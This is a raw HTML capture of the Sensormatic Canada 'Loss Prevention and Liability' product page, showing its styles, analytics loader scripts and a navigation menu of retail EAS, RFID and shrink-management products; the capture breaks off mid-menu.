

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sensormatic.com/en_ca/loss-prevention-liability
body_size: 20661
content:



<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js "  lang="en-CA">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <script type="text/javascript" src="/ruxitagentjs_ICANVfqru_10327251022105625.js" data-dtconfig="rid=RID_-1249188015|rpid=-1143235313|domain=sensormatic.com|reportUrl=/rb_bf13771zwc|app=ea7c4b59f27d43eb|cuc=7bpf7nsl|ssc=1|owasp=1|mel=100000|featureHash=ICANVfqru|dpvc=1|lastModification=1768139311929|tp=500,50,0|rdnt=1|uxrgce=1|srbbv=2|agentUri=/ruxitagentjs_ICANVfqru_10327251022105625.js"></script><script src="/scripts/js/vendor/jquery.js"></script>

<link href="/-/media/feature/experience-accelerator/bootstrap-4/bootstrap-4/styles/pre-optimized-min.css?t=20250326T123729Z" rel="stylesheet"><link href="/-/media/base-themes/core-libraries/styles/pre-optimized-min.css?t=20251231T161222Z" rel="stylesheet"><link href="/-/media/base-themes/main-theme/styles/pre-optimized-min.css?t=20250326T123728Z" rel="stylesheet"><link href="/-/media/themes/jci-global/jci-global-master/jci-global-master/styles/pre-optimized-min.css?t=20251218T022358Z" rel="stylesheet"><link href="/-/media/themes/jci-global/jci-sensormatic/jci-sensormatic/styles/pre-optimized-min.css?t=20251218T022405Z" rel="stylesheet">    
    







<style>
h1.universal-headermedium-heading, 
h1.universal-headermedium-heading + span {
    background-color: rgba(100, 98, 99, 0.8);
    padding: .5% .5% 1% 1%;
    }

.universalinsightsublayout-col > *:last-child {
    margin-bottom: 2rem;
    }

.error label {
    color: #c82439;
    font-family: "SegoeUISemiBold", Arial, sans-serif;
}

section.videomodal.videomodal-backgroundcolor {
    background-color: white;
}

.videomodal-row.row {
    padding-top: 0;
    padding-bottom: 0;
}

img.videomodal-image-container-img {
    box-shadow: none;
}

p.videomodal-text-title {
    color: #2E2925;
    font-family: "SegoeUIRegular", Arial, sans-serif;
    font-size: 36px;
    line-height: 48px;
}

</style>

<style>

.pagesection-richtext.producttitle h2.universalimagetext-title {
    color: #2e2925;
    font-family: "SegoeUIRegular",Arial,sans-serif;
    font-size: 36px;
    line-height: 48px;
    letter-spacing: normal;
}

.universalimagetext-var1 .universalimagetext-richtext,.universalimagetext-var1 .universalimagetext-richtext p {
    font-size: 16px;
    line-height: 28px;
}

.universalimagetext-var1 .universalimagetext-col-img {
    align-items: flex-start;
}

@media (max-width: 767px) {
    .universalimagetext-richtext ul, .universalimagetext-var1 p {
        font-size: 16px;
    }
}

#content div:nth-child(6) /*,#content div:nth-child(8)*/ {
    /*background-color: #f0f0f0;*/
    padding-top: 12px;
    padding-bottom: 12px;
}

</style>

<style>

@media (max-width: 767px) { 
	.universalimagetext-var1.universalimagetext-imageright .universalimagetext-col-text, 
	.universalimagetext-var1.universalimagetext-imageleft .universalimagetext-col-text, 
	.universalimagetext-var2.universalimagetext-imageright .universalimagetext-col-text, 
	.universalimagetext-var2.universalimagetext-imageleft .universalimagetext-col-text {
		padding-left: 0;
	}
}

@media (max-width: 1400px) {
	.universalimagetext-var1.universalimagetext-imageright .universalimagetext-col-text {
		padding-right: 0;
	}
}

.pagesection-richtext.producttitle.container {
    padding: inherit;
}

@media (max-width: 1190px) {
	.universalimagetext.universalimagetext-imageright {
		padding: 0 24px !important;
	}
}


section.universalflarelist.container {
    margin-top: 104px;
    margin-bottom: 104px;
}

@media (max-width: 767px) {
    .universalflarelist>div>div.numberColumns-4:last-of-type {
        margin-top: 40px;
    }
}

</style>

<style>
#content div:nth-child(6) {
    background-color: inherit;
}

.universaliconlist .universaliconlist-eyebrow {
    font: normal 21px "SegoeUIRegular",Arial,sans-serif;
    color: #2e2925;
    letter-spacing: 0;
    text-align: left;
    margin-bottom: 32px;
}

.component.three-column-card.white-background {
    padding-top: 0;
}

a.tile-content-sec:hover {
    text-decoration: none;
}

.three-column-card.white-background .tile-content-sec .tile-content {
    background: #f0f0f0;
}

section.universaliconlist.container.selectorbar-hide {
    padding-top: 0 !important;
}

.component.three-column-card.white-background a[href=""] {
    cursor: default;
}


</style>



    <meta name="viewport" content="width=device-width, initial-scale=1" />


    <title>Loss Prevention and Liability - Sensormatic | UK</title>


<link rel="canonical" href="https://www.sensormatic.com/en_ca/loss-prevention-liability">


<meta  name="ticket" content="SRW-301">
    <link href="/en_ca/-/media/icons/favicon-32x32.png" rel="shortcut icon" />




<meta property="og:title"  content="Loss Prevention and Liability"><meta property="og:url"  content="https://www.sensormatic.com/en_ca/loss-prevention-liability">



<meta  name="description" content="Sensormatic Solutions' Loss Prevention and Liability offerings for retail use innovative technologies such as RFID, EAS and AI for enhanced safety and shrink reduction.">



<meta property="twitter:title"  content="Loss Prevention and Liability"><meta property="twitter:card"  content="summary_large_image">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="FNVPU-7STRH-VPATK-Z3LD7-JJM72",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"FNVPU-7STRH-VPATK-Z3LD7-JJM72",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="nonlufax2w5mm2lote5a-f-119281022-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"840477","ak.ai":parseInt("693024",10),"ak.ol":"0","ak.cr":2,"ak.ipv":4,"ak.proto":"http/1.1","ak.rid":"6148cb5e","ak.r":51095,"ak.a2":e,"ak.m":"","ak.n":"essl","ak.bpcip":"3.129.14.0","ak.cport":34170,"ak.gh":"23.215.214.235","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"bbr","ak.t":"1768855866","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RaATuP7mK9vQRtV4JJuOtqpS7lrLyh6aoAs7nEAhSTkV+Ph9IqmTAQ0SlJmUv4yKB5SXR5W+/eAhrjs/rJh7Qsv+NnwzRizUeMG8GPc8ry0/Na6lRfe8eeNcR0M1g6kgXiprOyb6sYPwqNM90K1jQAxNpaL02mEOF6LVmqwCg+dNSQGuKhbGzHGnc1MAKhqxVZeL+mLnStb0AGFwMXxGb7w0JybiNcmw58zd97GQV7bC60dLgqS1TPMPct2MJXS5LeRRX9fKj/dwwIcgywBl9Ts92LV4dhwn4d8xprBEyRu240BMMdrvcEwoYJGUSWeeZ+fmLV8jV0FhT9F/+27Oux1ESCOOFE+515pg/FoDTRGY907vAaLKG63+RHjkrcXihDQu0i3+MYiBnW4J/x0R6nLv0UMBFtKATT5jLVdRDKA=","ak.pv":"121","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body class="default-device bodyclass">
    
    






<script type="text/javascript">
var utag_data = {
tealium_event : "", //
linkClicks_GA4Category : "", //
linkClicks_GA4Action : "", //
linkClicks_GA4Label : "" //
}
</script>

<!-- Loading script asynchronously -->
<script type="text/javascript">
(function(a,b,c,d){
a='https://tags.tiqcdn.com/utag/jci/retail-sensormatic.com/prod/utag.js';
b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);
})();
</script>
    
<!-- #wrapper -->
<div id="wrapper">
    <!-- #header -->
    <header>
        <div id="header" class="">
            



<div class="component snippet">
    <div class="component-content">
            <div class="snippet-inner">
                <div class="snippet-container">



<div class="snippet">

<div class="row">
        <div class="component container top-header">
            

    <div class="component-content">
        <div class="brand-left">

            <div class="component container">
                <div class="component-content">
                </div>
            </div>

        </div>
        <div class="brandlogo-center">

            <div class="component container brand-logo">
                <div class="component-content">
                </div>
            </div>

        </div>
        <div class="langselect-right">

            <div class="desktop">
                <section class="utilitybrandbar" aria-label="All Johnson Controls Brands">
                    <div class="container">
                        <div class="utilitybrandbar-wrap">
                            
                            <div class="utility-wrap">
                                <div class="component container select-language">
                                    <div class="component-content">

        <div class="desktop-navlinks">
            <ul class="utilitybrandbar__links">
                    <li>
<a href="/en_ca/contact" galabel="Support" gacategory="Secondary header nav" gaid="GAmenu" gaaction="Secondary header nav link clicked" gavalue="0" >Support</a>                    </li>
                    <li>
<a href="/en_ca/become-a-partner" galabel="Become a Partner" gacategory="Secondary header nav" gaid="GAmenu" gaaction="Secondary header nav link clicked" gavalue="0" >Become a Partner</a>                    </li>
            </ul>
        </div>
        <div class="mobile-navlinks">
            <ul class="utilitybrandbar__links">
                    <li>
<a href="/en_ca/contact" galabel="Support" gacategory="Secondary header nav" gaid="GAmenu" gaaction="Secondary header nav link clicked" gavalue="0" >Support</a>                    </li>
                    <li>
<a href="/en_ca/become-a-partner" galabel="Become a Partner" gacategory="Secondary header nav" gaid="GAmenu" gaaction="Secondary header nav link clicked" gavalue="0" >Become a Partner</a>                    </li>
            </ul>
        </div>
                                                                                
            <!--(Desktop CountrySector) -->
            <div class="desktop_countryselector">
                <div class="accordionItem close">
                        <button class="accordionItemHeading utility has-dropdown">CA | EN</button>

                    <div class="accordionItemContent">

                        <div class="country-search">
                            <input class="country-search-input" aria-label="Search Countries" placeholder="Search Countries" type="search" />
                            <ul class="country-search-results-list"></ul>
                            <button class="country-search-showall">See Full List</button>
                        </div>

                        <div class="utility-content">
                            <div class="utilitybrandbar__countryselectheader">
                                <button class="utilitybrandbar__closebtn"><img src="/Images/Base/dist/icon-close.svg" alt="Close Utility Brand Bar" /></button>
                            </div>
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">
                                        <p class="utility-content-title">Please select your preferred region</p>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Asia Pacific</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/en_au" >Australia - English</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic-cn.com" >China - 中文</a>                                                                </li>
                                                                <li>
<a href="/en_in" >India - English</a>                                                                </li>
                                                                <li>
<a href="/ja_jp" >Japan - 日本語</a>                                                                </li>
                                                                <li>
<a href="/ko_kr" >South Korea - 한국어</a>                                                                </li>
                                                                <li>
<a href="/en_my" >Malaysia - English</a>                                                                </li>
                                                                <li>
<a href="/en_nz" >New Zealand - English</a>                                                                </li>
                                                                <li>
<a href="/en_sg" >Singapore - English</a>                                                                </li>
                                                                <li>
<a href="/en_hk" >Hong Kong, China - English</a>                                                                </li>
                                                                <li>
<a href="/en_mo" >Macao China English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Central South America</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/pt_br" >Brazil - portugu&#234;s</a>                                                                </li>
                                                                <li>
<a href="/es_cl" >Chile - espa&#241;ol</a>                                                                </li>
                                                                <li>
<a href="/es_co" >Colombia - espa&#241;ol</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Europe, Middle East, Africa</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/cs_cz" >Czech Republic - Čeština</a>                                                                </li>
                                                                <li>
<a href="/fr_fr" >France - fran&#231;ais</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/de_de" >Germany - Deutsch</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/it_it" >Italy - Italiano</a>                                                                </li>
                                                                <li>
<a href="/pt_pt" >Portugal - portugu&#234;s</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/es_es" >Spain - espa&#241;ol</a>                                                                </li>
                                                                <li>
<a href="/en_uk" >United Kingdom - English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">North America</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/en_ca" >Canada - English</a>                                                                </li>
                                                                <li>
<a href="/es_mx" >Mexico - Spanish</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/" >United States - English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/(Desktop CountrySector) -->
            <!--(Mobile CountrySector) -->
            <div class="mobile_countryselector">
                <div class="accordionItem close">
                        <button class="accordionItemHeading utility has-dropdown">CA | EN</button>

                    <div class="accordionItemContent">

                        <div class="country-search">
                            <input class="country-search-input" aria-label="Search Countries" placeholder="Search Countries" type="search" />
                            <button class="country-search-showall">See Full List</button>
                        </div>

                        <div class="utility-content">
                            <div class="utilitybrandbar__countryselectheader">
                                <button class="utilitybrandbar__closebtn"><img src="/Images/Base/dist/icon-close.svg" alt="Close Utility Brand Bar" /></button>
                            </div>
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">
                                        <p class="utility-content-title">Please select your preferred region</p>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Asia Pacific</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/en_au" >Australia - English</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic-cn.com" >China - 中文</a>                                                                </li>
                                                                <li>
<a href="/en_in" >India - English</a>                                                                </li>
                                                                <li>
<a href="/ja_jp" >Japan - 日本語</a>                                                                </li>
                                                                <li>
<a href="/ko_kr" >South Korea - 한국어</a>                                                                </li>
                                                                <li>
<a href="/en_my" >Malaysia - English</a>                                                                </li>
                                                                <li>
<a href="/en_nz" >New Zealand - English</a>                                                                </li>
                                                                <li>
<a href="/en_sg" >Singapore - English</a>                                                                </li>
                                                                <li>
<a href="/en_hk" >Hong Kong, China - English</a>                                                                </li>
                                                                <li>
<a href="/en_mo" >Macao China English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Central South America</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/pt_br" >Brazil - portugu&#234;s</a>                                                                </li>
                                                                <li>
<a href="/es_cl" >Chile - espa&#241;ol</a>                                                                </li>
                                                                <li>
<a href="/es_co" >Colombia - espa&#241;ol</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">Europe, Middle East, Africa</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/cs_cz" >Czech Republic - Čeština</a>                                                                </li>
                                                                <li>
<a href="/fr_fr" >France - fran&#231;ais</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/de_de" >Germany - Deutsch</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/it_it" >Italy - Italiano</a>                                                                </li>
                                                                <li>
<a href="/pt_pt" >Portugal - portugu&#234;s</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/es_es" >Spain - espa&#241;ol</a>                                                                </li>
                                                                <li>
<a href="/en_uk" >United Kingdom - English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <!-- Accordion Sub-Item -->
                                                <div class="subAccordionItem close">
                                                    <button class="subAccordionItemHeading has-dropdown">North America</button>

                                                    <div class="subAccordionItemContent">
                                                        <ul class="country-list">
                                                                <li>
<a href="/en_ca" >Canada - English</a>                                                                </li>
                                                                <li>
<a href="/es_mx" >Mexico - Spanish</a>                                                                </li>
                                                                <li>
<a href="https://www.sensormatic.com/" >United States - English</a>                                                                </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- /(Mobile CountrySector) -->
                                    </div>
                                </div>
                            </div>
                </section>
            </div>

        </div>

    </div>

        </div>
    <div class="component container nav-header">
        
    <input type="hidden" value="True" id="hdnIsFLoatingMenu" />
    <div class="component-content">
        <div class="logo-wrapper">
            <div class="row">
                <div class="component container site-logo">
                    <div class="component-content">
<a href="/en_ca" class="logo" ><img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/final/sensormatic_logo_wtag.svg?la=en-CA&amp;h=44&amp;hash=05BCB65F2C1C1EEF68025E9112725FD5" alt="Sensormatic Logo with Tagline" /></a>                    </div>
                </div>
            </div>
        </div>
        <div class="mainmenu-wrapper">
            <div class="row">
                <div class="component container menu-link">
                    <div class="component-content">
                        <div class="desktop-menu">
                                <ul class="main-menu-ul">
                                                <li class="menu-dropdown main-menu-li">
                                                    <a href="javascript:void(0)">
Solutions                                                    </a>
                                                        <div class="drop-down">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Smart Store Solutions
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/smart-store-solutions/smart-exit-solutions" class="nav-item-text" galabel="Smart Exit Solutions" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Smart Exit Solutions</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Loss Prevention & Liability
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/loss-prevention-liability" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Electronic Article Surveillance
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/eas" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/eas/detachers-and-deactivators" class="nav-item-text" galabel="Detachers and Deactivation" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Detachers and Deactivators</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/eas/detection-systems" class="nav-item-text" galabel="Detection Systems" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Detection Systems</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Store Compliance
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/compliance-manager" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/compliance-manager/food-safety" class="nav-item-text" galabel="Food Safety" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Food Safety</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Merchandise Protection
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/hard-tags" class="nav-item-text" galabel="Hard Tags" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Hard Tags</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/labels" class="nav-item-text" galabel="Labels" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Labels</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/merchandise-protection/safers-and-wraps" class="nav-item-text" galabel="Safers and Wraps" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Safers and Wraps</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Shrink Visibility
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/shrink-visibility" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/loss-prevention-liability/shrink-visibility/shrink-analyzer" class="nav-item-text" galabel="Shrink Analyzer" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shrink Analyzer</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/loss-prevention-liability/smaas" class="nav-item-text" galabel="Shrink Management" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >SMaaS</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/loss-prevention-liability/source-tagging" class="nav-item-text" galabel="Source Tagging" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Source Tagging</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/loss-prevention-liability/video-intelligence" class="nav-item-text" galabel="Video Intelligence" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Video Solutions</a>

                                                                                            </li>
                                                                                    </ul>
                                                                                </div>



                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Inventory Intelligence
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                            <li class="">
<a href="/en_ca/inventory-intelligence" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>

                                                                                            </li>
                                                                                            <li class="">
<a href="/en_ca/inventory-intelligence/inventory-visibility" class="nav-item-text" galabel="Inventory Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Inventory Visibility</a>

                                                                                            </li>
                                                                                            <li class="sub-sub-menu-dropDown">
                                                                                                    <a href="javascript:void(0)">
                                                                                                        Storefront Visibility
                                                                                                    </a>

                                                                                                    <div class="sub-sub-drop-down">
                                                                                                        <ul>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/shrink-visibility" class="nav-item-text" galabel="Shrink Visibility" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Shrink Visibility</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/am-rfid-storefront-systems" class="nav-item-text" galabel="AMRFID Exit System" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >AMRFID Exit System</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/pos-systems" class="nav-item-text" galabel="POS RFID Systems" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >POS RFID Systems</a>                                                                                                                    </li>
                                                                                                                    <li>
<a href="/en_ca/inventory-intelligence/storefront-visibility/rfid-sensors" class="nav-item-text" galabel="RFID Sensors" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID Sensors</a>                                                                                                                    </li>
                                                                                                        </ul>
                                                                                                    </div>

                                                                                            </li>
